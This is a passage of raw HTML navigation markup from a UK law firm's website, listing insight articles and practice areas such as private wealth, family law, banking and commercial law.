type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=12fac91067dff781c34d0adb84eb35e6">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=37a99bd8d90537d2a15d2454080c438e">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/Green-energy-series-posts-3.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1710173824&amp;s=31650346b3a80bb76f16f0eb3272a096" width="285" height="188"   alt="Green energy series posts 3" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/green-energy-group-update-understanding-the-new-heat-network-regulations" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Green Energy Group Update: Understanding the New Heat Network Regulations</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=5550802bcc159b2aa8239d4f3ee944de">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=22ebda8e50690107c0c1f7f498771b81">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=e55d9c8b4a14b867668a9e66e6fe66fa">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/BIP-Group-deal-release-002.png?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765895747&amp;s=6d55abfd497716f665ba1e79ca5c8c40" width="285" height="188"   alt="BIP Group deal release 002" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/expanding-british-luxury-overseas-with-bhagat-industries-bip-group" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Expanding British luxury overseas with Bhagat Industries (BIP Group)</a>
</span></li><li
class="first:m-[0_0_0_56px] last:m-[0_56px_0_0] m-[0px] shrink-0 w-[300px] snap-normal snap-start p-0 relative">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=570&amp;h=376&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=0c8c43fad20a26065d405baa6baeaec2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=285&amp;h=188&amp;q=82&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=ce1dc9183d5ceb119cbe9ec678a4f47b">
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=570&amp;h=376&amp;q=30&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=f14eb777bd2f3f0108be8c67f4ab880a">
<img
class="nav-img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/insight-images/14_2025-12-12-134939_zdze.jpg?w=285&amp;h=188&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;crop=top&amp;dm=1765547380&amp;s=5d3c66f2657e978fe1c6c0a982e0d47f" width="285" height="188"   alt="14" />
</picture>
<span
class="block mt-[10px]">
<a
href="https://www.fladgate.com/insights/not-happy-with-your-foreign-divorce-settlement-the-english-family-court-can-help-potanina-v-potanin-no-2" class="font-medium text-slate hover:text-aubergine transition-all duration-300 card-link">Not happy with your foreign divorce settlement? The English family court can help…Potanina v Potanin (No.2)</a>
</span></li></ul></div></div></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/about-us/our-work"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 4,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Our Work</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/careers"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 5,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Careers</a></li><li
class="h-full m-0"
@mouseleave="activeMenu = null"
@keydown.esc.window="activeMenu = null"
>
<a
href="https://www.fladgate.com/contact-us"
class="text-[12px] mdw2:text-[14px] flex flex-row items-center h-full font-medium text-slate hover:text-aubergine transition-all duration-300 relative z-10 after:opacity-0 after:content-[''] after:absolute after:bottom-[-1px] after:w-full after:h-[5px] after:bg-[--f-header-link-border-colour] after:transition-all after:duration-300 hover:after:opacity-100"
:class="{
'after:opacity-100': activeMenu === 6,
'!text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating || bubbles,
'text-snow hover:text-snow': isFloating && !bubbles,
}"
>Contact Us</a></li></ul></nav><nav
class="fixed top-[64px] left-0 bottom-0 w-full z-[20] bg-[#fff]"
x-show="innerWidth <= innerWidthThreshold && mobileMenu"
x-transition.opacity.duration.300ms
x-cloak
><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[20px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="javascript:void(0)"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
@click.prevent="activeMenu = 0"
>Our Expertise</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Expertise</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 0) darkModeMobile = true"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 0"
>Private</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Wealth</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/art"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Art</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Art</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/charities-and-philanthropy"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Charities &amp; Philanthropy</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Charities &amp; Philanthropy</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/estate-and-trust-administration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Estate &amp; Trust Administration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Estate &amp; Trust Administration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/family-law"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Family Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Family Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/luxury-assets"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Luxury Assets</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Luxury Assets</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/personal-immigration"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Personal Immigration</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Personal Immigration</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/private-wealth-disputes"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Private Wealth Disputes</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Wealth Disputes</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/real-estate/residential"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Residential Real Estate</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Residential Real Estate</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private/trust-and-tax-planning"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Trust &amp; Tax Planning</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Trust &amp; Tax Planning</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 0 && $event.detail.primaryMenu === 1) darkModeMobile = false"
>
<a
href=""
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
@click.prevent="activePrimaryMenu = 1"
>Business</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Business</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 0"
>Banking and Finance</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Banking and Finance</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/debt-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Debt Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/financial-services"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Financial Services</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/real-estate-finance"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Real Estate Finance</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/dispute-resolution/restructuring-and-insolvency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Restructuring &amp; Insolvency</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
@click.prevent="activeSecondaryMenu = 1"
>Commercial Law</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Commercial Law</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/commercial-contracts"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Commercial Contracts</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/competition-and-regulatory"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Competition and Regulatory</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/data-protection-cyber-security-and-operational-resiliency"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Data Protection, Cyber Security and Operational Resiliency</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/distribution-and-logistics"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Distribution and Logistics</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/intellectual-property"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Intellectual Property</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/online-and-ecommerce"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Online and e-commerce</a></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/commercial/technology-outsourcing-and-procurement"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Technology, Outsourcing &amp; Procurement</a></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business/construction-and-engineering"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
